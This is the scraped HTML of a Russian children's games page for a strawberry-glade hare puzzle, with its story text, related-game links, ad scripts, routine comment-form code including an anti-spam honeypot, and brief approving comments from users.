

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.igraemsa.ru/igry-dlja-detej/pazly/pazl-zemljanichnaja-poljanka
body_size: 9722
content:
<!DOCTYPE html>
<html>
<head>
<title>Милый пазл для маленьких детей - играй бесплатно на сайте Играемся</title>
<meta name="GENERATOR" content="
 -= Amiro.CMS (c) =- 
 www.amiro.ru 
">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="5 days">
<meta name="keywords" content="Пазлы, онлайн пазлы, пазлы для детей, детские пазлы, бесплатные пазлы, пазлы онлайн играть, пазлы собирать, бесплатные онлайн пазлы, интернет пазл, пазлы собирать онлайн, флеш пазлы, пазлы для мальчиков и девочек, пазлы с животными, пазлы из сказок">
<meta name="description" content="Лучшие детские пазлы для ребят всех возрастов! Выбирай любую игру и собирай из маленьких кусочков красочные картинки с милыми персонажами. Бесплатно играй на компьютере или планшете!">
<base href="https://www.igraemsa.ru/">
<link rel="shortcut icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609" type="text/css">
<script type="text/javascript">
var frontBaseHref = 'https://www.igraemsa.ru/';
var sessionCookieName='session_';
var AMI_SessionData = {'locale' : 'ru'};
var _cms_body_type = 'body_itemD';
var _cms_body_type = 'body_items';
var DATE_CONVERTION = ['Сегодня', 'Вчера', '27/01/2026', '26/01/2026'],
amiMobileLayId = '0',
active_module = 'eshop_item',
active_module_owner = 'eshop',
active_module_has_categories = true,
active_module_element_id = '781',
active_module_category_id = '20018',
active_module_link = 'https://www.igraemsa.ru/igry-dlja-detej/pazly/pazl-zemljanichnaja-poljanka';
var amiEshopSettings = {
    numberDecimals: "2",
    decimalPoint: ".",
    thousandsSeparator: ",",
    currencyPrefix: "",
    currencyPostfix: ""
};
</script>
<script type="text/javascript" src="https://www.igraemsa.ru/_js/jquery.min.js?_cv=7.0.0.14&_sv=0679-17111609"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=system|filter|api|common&counter=2&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<script async src="_js/sidenav.js"></script>
<script async src="_js/utils.js"></script>
<script defer src="_js/expand-game-desc.js"></script><script async src='//s.luxcdn.com/t/217841/360_light.js'></script>

<script defer src="_js/cookie-consent.js"></script></head>

<body><script type="text/javascript">function xpcwrqjktulaeptc(data){document.write(decodeURIComponent(data))}</script>    
    <div id=layout class="container">
        <div id=lay_f1 class="top-container"><div class="header">
    <div class="header__logo">
<a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
</div>
</div>
<div class="main-menu">
    <div id="main-menu__hamburger" class="main-menu__hamburger hamburger-icon">
      <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
    </div>
    <ul class="main-menu__list">
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a class="item_active" href="/">Главная</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="obuchajushhie-igry">О проекте</a>
    </li>
        <li class="main-menu__list-item">
            <a href="igry-dlja-detej">Игры для детей</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a href="feedback">Контакты</a>
    </li>
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="sitemap">Карта сайта</a>
    </li>
    </ul>
    <div class="header__logo">
    <a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
  </div>
</div></div>
        <div class="content">
            <aside id=lay_f2 class="content__menu"><div class="content__menu-label">
    <h2>Каталог игр</h2>
</div>

<spec_mark name=spec_eshop_cat_001002102></spec_mark>

























<ul class="content__menu-list"><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-dlja-devochek'>Игры для девочек</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/online-igry-dlja-malyshej'>Игры для малышей</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/poznavatelnye-igry'>Познавательные игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-vnimanie-i-pamjat'>Игры на внимание и память</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie'>Игры на логику и мышление</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/risovalki'>Раскраски</a></li><li class="content__menu-list-item content__menu-list-item--selected"><a href='https://www.igraemsa.ru/igry-dlja-detej/pazly'>Пазлы</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/zagadki-rebusy-sharady'>Загадки</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/krossvordy'>Кроссворды</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/matematicheskie-igry'>Математические игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/azbuka'>Азбука</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/rebusy'>Ребусы</a></li></ul><spec_mark_ name=spec_eshop_cat_001002102></spec_mark_>


<div class="content__banner content__menu-banner">
    <div class="content__banner-container">
    	<div class="content__banner-label">Реклама</div>
        
    	        
        
        <div class="banner-placeholder game-banner-wrapper hidden-xs hidden-s">
            
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654024']={'i':__lxGc__.b++};
            </script>
            
        </div>
        	</div>        
</div></aside>
            <div class="content__central-part">
                <div class="content__central-part-wrapper">
                    <div id=lay_body class="catalog-section">
                        <spec_mark name=status_messages></spec_mark>
<spec_mark_ name=status_messages></spec_mark_><spec_mark name=spec_module_body></spec_mark>
























































































































































































































<!--{title=Каталог Товаров}-->

    
<div class="catalog-section__label-wrapper">
	<div class="game-section__label">
				<a href="igry-dlja-detej/pazly"><h2>Пазлы</h2></a>
	</div>
	<div class="catalog-section__all-games"><a href="/igry-dlja-detej">Все игры</a></div>
</div>
	<div class="content__game">
        
                <div class="game-label">
			<h1>Пазл &quot;Земляничная полянка&quot;</h1>
        </div>
        
        <div class="content__banner-container above-game">
        
            <div class="content__banner-label">
                Реклама
            </div>  
            
            <div class="banner-placeholder hidden-xs hidden-s">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654040']={'i':__lxGc__.b++};
                </script>
            </div>
            
			<div class="banner-placeholder hidden-xs hidden-m hidden-l">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_714762']={'i':__lxGc__.b++};
                </script>
            </div>
            
        </div>
        
        <div class="text-section text-section--margin-bottom text-section--game">
<div class="text-section__content"><p>В густом лесу, в большой и дружной семье живет Заюшка. Она очень любит петь песенки и танцевать. А ещё она любит лакомиться земляничкой и другими дарами природы! Однажды малышка отправилась со своими братьями и сёстрами на полянку. Зверята хотели порадовать маму и папу, собрав полную корзину спелых красных ягод. На привычном месте их ждал необыкновенный урожай! Всё вокруг было усеяно сочной земляникой. Заюшка не удержалась: сорвала одну штучку, потом вторую, третью, четвертую...</p><p>Ой-ой, а куда все подевались? Пока она кушала, взрослые зайчата ушли дальше, и малышка осталась совсем одна. Как же им отыскать друг друга? Листва такая высокая, и под ней совсем не видно нашу крошку! Скорее помоги ей! Сложи картинку из 25 частей, чтобы Заюшку заметили остальные. Для этого поочерёдно перемещай кусочки пазла в подходящее место на бежевом поле. Размести все детали правильно, и тогда старшие зайчата обязательно найдут свою сестрёнку!</p></div>
<div class="text-section__show-all"><span>Читать дальше</span></div>
</div>

        <div id="game-content" class="game-content">

<script defer src="_js/phaser-ce.min.js"></script>

<div id="arrow-left" class="game-content__arrow-container">
    <a href="igry-dlja-detej/pazly/pazl-vedmochka"><div class="game-content__arrow">‹</div></a> 
</div>
<div id="game" class="game-content__canvas">
<div id="game"><script defer type="text/javascript" src="/_mod_files/ce_images/igry-pazly/zemljanichnaja-poljanka/pazl-zemljanichnaja-poljanka.js"></script></div>
</div>    
    <div id="arrow-right" class="game-content__arrow-container">
    <a href="igry-dlja-detej/pazly/pazl-gadkij-utenok"><div class="game-content__arrow">›</div></a>
</div>
</div>

        
        <script defer src="https://yastatic.net/share2/share.js"></script>
        <div class="share42init social-buttons">
            <div class="ya-share2" data-curtain data-size="l" data-services="messenger,vkontakte,odnoklassniki,moimir,telegram"></div>
        </div>
        

        <div class="content__banner-container hidden-xs hidden-s"> 
            <div class="banner-placeholder video640">
            </div>
        </div>
        


		

	<div class="preview-section">
			<div class="preview-section__label">
				<h2>Похожие игры</h2>
			</div>
		<div class="preview-section__content">
<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/pazly/pazl-devochka-i-schenki" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-pazly/pazl-devochka-i-schenki.jpg" border=0 title="Пазл &quot;Девочка и щенки&quot;" alt="Пазл &quot;Девочка и щенки&quot;"></div>
      <div class="preview-section__preview-label">Пазл &quot;Девочка и щенки&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/pazly/pazl-sinichka-i-rjabina" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-pazly/pazl-sinichka-i-rjabina.jpg" border=0 title="Пазл &quot;Синичка и рябина&quot;" alt="Пазл &quot;Синичка и рябина&quot;"></div>
      <div class="preview-section__preview-label">Пазл &quot;Синичка и рябина&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/pazly/pazl-skazka-o-kurochke" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-pazly/pazl-o-kurochke-ryabe.png" border=0 title="Пазл &quot;Сказка о Курочке Рябе&quot;" alt="Пазл &quot;Сказка о Курочке Рябе&quot;"></div>
      <div class="preview-section__preview-label">Пазл &quot;Сказка о Курочке Рябе&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/pazly/pazl-kover-samolet" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-pazly/pazl-kover-samolet.png" border=0 title="Пазл &quot;Ковёр-самолёт&quot;" alt="Пазл &quot;Ковёр-самолёт&quot;"></div>
      <div class="preview-section__preview-label">Пазл &quot;Ковёр-самолёт&quot;</div>
    </a>
</div>
</div>
	</div>

<div class="content__banner-row">
    <div class="content__banner-container below-game">
        <div class="content__banner-label">
            Реклама
        </div>
        
        <div class="banner-placeholder hidden-xs hidden-s">
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654038']={'i':__lxGc__.b++};
            </script>
        </div>
        
         <div class="banner-placeholder hidden-xs hidden-m hidden-l">
    		<script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_726120']={'i':__lxGc__.b++};
            </script>
        </div>
        
    </div>
</div>


							</div>


<TR>
  <TD>
<script>
<!--
var
    _cms_document_form = 'forum_form',
    _cms_script_link = 'igry-dlja-detej?';
var bbRealFormTitle = '', bbUTC = new Date();
bbUTC = parseInt(bbUTC.getTime() / 1000);
function displayEditControl(id, expireUTC, authorId)
{
    if (bbUTC < expireUTC && authorId == amiSession.get('id_cookie')) {
        document.getElementById(id).style.display = 'inline';
    }
}
-->

</script>

<div class="comments-section">
    <div class="comments-section__label">
      <h2>Комментарии</h2>
    </div>
    <div class="comments-section__container">
  	  



<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba120725">даша5лет</span>   | <span id="di120725"><i>12/05/2021 10:32</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(120725)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di120725')</script>
</div>

<div id="bb120725" class="comment__body">очень милый зайка</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba120077">Тая</span>   | <span id="di120077"><i>23/04/2021 14:10</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(120077)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di120077')</script>
</div>

<div id="bb120077" class="comment__body">очень красивый и милый пазл</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba117586">Людмила</span>   | <span id="di117586"><i>20/02/2021 07:18</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(117586)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di117586')</script>
</div>

<div id="bb117586" class="comment__body">Супер игры! Работаю в д/саду логопедом,. Детям необходимы такие игры! Спасибо большое.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba117314">Надя</span>   | <span id="di117314"><i>15/02/2021 19:09</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(117314)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di117314')</script>
</div>

<div id="bb117314" class="comment__body">очень класный</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba114975">леонова валерия</span>   | <span id="di114975"><i>31/12/2020 20:42</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(114975)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di114975')</script>
</div>

<div id="bb114975" class="comment__body">очень красиво</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba113027">Наталия</span>   | <span id="di113027"><i>08/11/2020 11:22</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(113027)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di113027')</script>
</div>

<div id="bb113027" class="comment__body">Сегодня случайно зашли на этот сайт. Очень все интересно!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba112360">ника</span>   | <span id="di112360"><i>21/10/2020 14:05</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(112360)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di112360')</script>
</div>

<div id="bb112360" class="comment__body">Мне нравиться этот пазл</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba111040">юля</span>   | <span id="di111040"><i>05/08/2020 18:24</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(111040)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di111040')</script>
</div>

<div id="bb111040" class="comment__body">красиво</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba111039">юля</span>   | <span id="di111039"><i>05/08/2020 18:23</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(111039)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di111039')</script>
</div>

<div id="bb111039" class="comment__body">очень   милый    пазл</div>
</div>
<div align=center>
</div>

<script>
AMI.Browser.Event.addHandler(document, 'click', function(evt){hideAllUserMenues(evt)});
</script>


    </div>
    
</div>

  </TD>
</TR>
<TR>
  <TD>
<script>
var quotedMessageId = 0, absoluteParentId = 111038;

function CheckFields(form)
{
    if (form.watcher_email && form.watcher_email.value != '' && !isEmail(form.watcher_email.value)) {
        alert("Неверный e-mail!");
        form.watcher_email.focus();
        return false;
    }

    if (form.author.value.length < 1) {
        alert("Пожалуйста, введите имя");
        form.author.focus();
        return false;
    }
    if(!txtEd.checkURLUsage()){return false;}
    if (txtEd.contentLength() < 2) {
        alert("Сообщение слишком короткое!");
        form.message.focus();
        return false;
    }
    

form.elements['t'+'p_'+'freu'+'_d'].value = (8>>1)+33/3+2*15-2;

form.elements['tp'+'_em'+'ai'+'l'].value = '';


    if (form.author) {
        setCookie('forum_author', form.author.value, '/');
    }
	if (form.watcher_email && form.watcher_email.value != '' && isEmail(form.watcher_email.value)) {
        setCookie('forum_email', form.watcher_email.value, '/');
    }
    return true;
}

function watcherEmailOnBlur(form, email)
{
    var emailFailed = email == '' || !isEmail(email);
    form.watch_comments.disabled = emailFailed;
    if (emailFailed) {
        form.watch_comments.checked = false;
    }
}

function replyToMessage(parentMessageId)
{
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var form = document.forms[_cms_document_form];
        if (!form.id_update.value) {
            form.id_update.value = '';
        }
        form.id_parent.value = parentMessageId;
        var author = amiGetCookie('forum_author');
        if (form.author != undefined && form.author.value == '' && author != undefined) {
            form.author.value = amiGetCookie('forum_author');
        }
        if (!form.id_update.value) {
            document.getElementById('answer_for').innerHTML = document.getElementById('bba' + parentMessageId).innerHTML;
            document.getElementById('answer_for_date').innerHTML = document.getElementById('di' + parentMessageId).innerHTML;
            document.getElementById('realAnswer').checked = true;
            document.getElementById('span_answer_for').style.display = 'block';
        }
        txtEd.editorObj.focus();
    }
    return false;
}
</script>

<script language="JavaScript" type="text/javascript">
var quotedMessageId = 0;

function getRange(sel)
{
    if (!sel) {
        sel = getSelection();
    }
    return typeof(sel) != 'undefined' ? sel.getRangeAt(0) : window.document.createRange();
}

function hasParent(obj, parentId)
{
    if (!obj) {
        return false;
    }
    return obj.id == parentId ? true : (obj.parentNode ? hasParent(obj.parentNode, parentId) : false);
}

function crossBrowserStopPropagation(evt)
{
    if (typeof(evt.stopPropagation) == 'function') {
        evt.stopPropagation();
    } else {
        window.event.cancelBubble = true;
    }
}

function quoteMessage(messageId, quoteSelection, parentMessageId)
{
    delCookie('quotedMessageId', '/');
    messageId = parseInt(messageId);
    quotedMessageId = isNaN(messageId) ? 0 : messageId;
    if (document.getElementById('tr_create_message') != null) {
        var prevFormDisplay = document.getElementById('tr_create_message').style.display;
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var
            form = document.forms[_cms_document_form],
            topic;

        if (!0 && form.author.value.length == 0) {
            var author = amiGetCookie('forum_author');
            if (form.author.value == '' && author != undefined) {
                form.author.value = amiGetCookie('forum_author');
            }
        }
        if (isNaN(messageId) || parseInt(messageId) < 1) {
            if (document.getElementById('sourceTopic')) {
                topic = document.getElementById('sourceTopic').innerHTML;
            }
            form.message.innerHTML = '';
            if (typeof(parentMessageId) == 'undefined') {
                txtEd.editorObj.focus();
            } else {
                replyToMessage(parentMessageId, messageId);
            }
        } else {
            var
                quoteWhole = typeof(quoteSelection) == 'undefined' || !quoteSelection,
                o = document.getElementById('bb' + messageId),
                quotedMessage;

            if (document.getElementById('t' + messageId) != null) {
                topic = document.getElementById('t' + messageId).innerHTML;
            }

            if (quoteWhole) {
                if (o) {
                    quotedMessage = o.innerHTML;
                } else {
                    txtEd.editorObj.focus();
                }
            } else {
                var
                    isIE = navigator.appName.indexOf('Netscape') == -1,
                    oTextArea = document.getElementById(txtEd.editorId),
                    sel = document.selection ? document.selection : window.getSelection(),
                    bInvalidSelection = false,
                    range, selectedString, parentObj;

                if (isIE) {
                    range = sel.createRange();
                    selectedString = range.text;
                } else {
                    range = getRange(sel);
                    selectedString = range;
                }
                quotedMessage = isIE ? o.outerText : o.textContent;
                if (selectedString && typeof(selectedString) != 'undefined' && quotedMessage) {
                    parentObj = range.commonAncestorContainer;
                    if (isIE) {
                        if (quotedMessage.replace(selectedString, '') != quotedMessage) {
                            quotedMessage = selectedString;
                        } else {
                            bInvalidSelection = true;
                        }
                    } else {
                        parentObj = range.commonAncestorContainer;
                        if (hasParent(parentObj, 'bb' + messageId)) {
                            quotedMessage = range;
                        } else {
                            bInvalidSelection = true;
                        }
                    }
                } else {
                    bInvalidSelection = true;
                }
                if (bInvalidSelection) {
                    if (typeof(prevFormDisplay) != 'undefined') {
                        document.getElementById('tr_create_message').style.display = prevFormDisplay;
                    }
                    alert('Пожалуйста, выделите текст из выбранного сообщения');
                    return false;
                }
            }
            if (typeof(form.topic) == 'object') {
                form.topic.value = topic;
            }
            if (quotedMessage) {
                txtEd.insertContent(quotedMessage.toString(), 'quote', quoteWhole, document.getElementById('bba' + messageId).innerHTML);
                if (typeof(parentMessageId) != 'undefined') {
                    replyToMessage(parentMessageId);
                }
                if (!quoteWhole) {
                    txtEd.editorObj.focus();
                }
            }
        }
    }
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        document.getElementById('register_to_add_message').focus();
    }
    return false;
}

function amiroTEditOnSwitchMode(mode)
{
    document.getElementById('amiroTEdPreviewHeader').style.display = (mode == 'preview' ? 'block' : 'none');
}

function editMessage(messageId, subjectId)
{
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        return false;
    }
    var
        form = document.forms[_cms_document_form],
        re = /^\s+(.*)\s+$/g;

    form.id_update.value = messageId;
    document.getElementById('bbFormTitle').innerHTML = 'Редактируемое сообщение';
    if (document.getElementById('tr_create_message') != null) {
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (subjectId != undefined) {
        form.subject.value = document.getElementById(subjectId).innerHTML.replace(re, '$1');
    }
    if (txtEd.currentMode == 'preview') {
        txtEd.previewButtonOnClick();
    }
    txtEd.editorObj.value = '';
    txtEd.insertContent(document.getElementById('bb' + messageId).innerHTML.toString().replace(re, '$1'), undefined, true);
    txtEd.editorObj.focus();
    return false;
}

</script>


    <form action="pages.php" class="new-comment__form"  method="post" name="forum_form" onSubmit="return CheckFields(this);">
<input type="hidden" name="modlink" value="igry-dlja-detej/pazly/pazl-zemljanichnaja-poljanka" />
<input type="hidden" name="forum_action" value="add" />
<input type="hidden" name="action" value="forum_add" />
<input type="hidden" name="id_update" value="" />
<input type="hidden" name="id_parent" value="111038" />

<div class="new-comment">
    <div class="new-comment__label">Новое сообщение</div>
    <div class="new-comment__author-name">
      <input type="text" placeholder="Имя" class="new-comment__author-name-input" name="author" size="35" value="" />    </div>
<div style="display:none" class="new-comment__answer-for" id="span_answer_for">
    <input type="checkbox" name="realAnswer" id="realAnswer" />
    <label for="realAnswer">Добавить сообщение как ответ для: <b><span id="answer_for"></span>&nbsp;от&nbsp;<span id="answer_for_date"></span></b></lable>
</div>

<script>
    var txtEd = new amiroTEdit('txtEd', new amiDictionary({
    'bold': 'Жирный',
    'strike': 'Зачеркнут',
    'insert_olist': 'Вставить нумерованный список',
    'header': 'H1-H5',
    'italic': 'Курсив',
    'underline': 'Подчеркнут',
    'quote': 'Цитата',
    'align_left': 'Выровнять по левому краю',
    'align_center': 'Выровнять по центру',
    'align_right': 'Выровнять по правому краю',
    'justify': 'Выровнять по левому и правому краю',
    'insert_list': 'Вставить список',
    'insert_link': 'Вставить ссылку',
    'delete_link': 'Убрать ссылку',
    'insert_image': 'Вставить изображение',
    'font': 'Шрифт',
    'size': 'Размер',
    'color': 'Цвет',
    'more': 'еще',
    'insert_code': 'Вставить код',
    'indent': 'Увеличить отступ',
    'outdent': 'Уменьшить отступ',
    'preview': 'Предварительный просмотр',
    'hide_preview': 'Скрыть предпросмотр',
    'update_preview': 'Обновить предпросмотр',
    'warn_message_length': 'Сообщение слишком короткое!',
    'warn_invalid_image_url': 'Неверный URL изображения!',
    'warn_image_url_internal_links_forbidden': 'Ссылки на изображения с этого сайта запрещены!',
    'warn_image_url_external_links_forbidden': 'Ссылки на изображения с других сайтов запрещены!',
    'prompt_enter_list_element': 'Введите элемент списка',
    'prompt_enter_next_list_element': 'Введите элемент списка, пустота для завершения списка',
    'prompt_enter_url': 'Введите URL',
    'prompt_enter_image_url': 'Введите URL изображения',
    'warn_urls_reg_only': 'Использование ссылок для Вас запрещено.'
}));
    txtEd.allowedImages = new Array ();
txtEd.bAllowURLs = false;    txtEd.createEditor(722, 150, 'message', '', false, 'amiroTEdDivPreview');
    txtEd.setUseNoindex(true);
    txtEd.editorModeCode = "document.getElementById('amiroTEdPreviewHeader').style.display = 'none';";
    if (location.toString().indexOf('#forumForm') > -1) {
        savePreviousOnLoadEvent();
        addOnLoadEvent(function(){setTimeout('txtEd.editorObj.focus()',300)});
    }
</script>
<span>

<script type="text/javascript">

var _t_t='en',_t_n='re';_t_n+='u_d';_t_t='id'+'d'+_t_t;_t_n='f'+_t_n;_t_t='h'+_t_t;_t_n='t'+'p_'+_t_n;document.write('<' + 'input type="'+_t_t+'" name="'+_t_n+'" value="" />');


</script>
<textarea name="tp_email" class="inp-h">&nbsp;</textarea>
</span><input type="submit" class="new-comment__send-button" value="Отправить" name="send" />
</div> 
</form>


<script>
var author = amiGetCookie('forum_author');
if (author) {
    document.forms[_cms_document_form].author.value = author;
}
var watcher_email = amiGetCookie('forum_email');
if (typeof(document.forms[_cms_document_form].watch_comments) == 'object' && watcher_email) {
    document.forms[_cms_document_form].watcher_email.value = watcher_email;
    document.forms[_cms_document_form].watch_comments.disabled = false;
}
</script>

  </TD>
</TR>


 



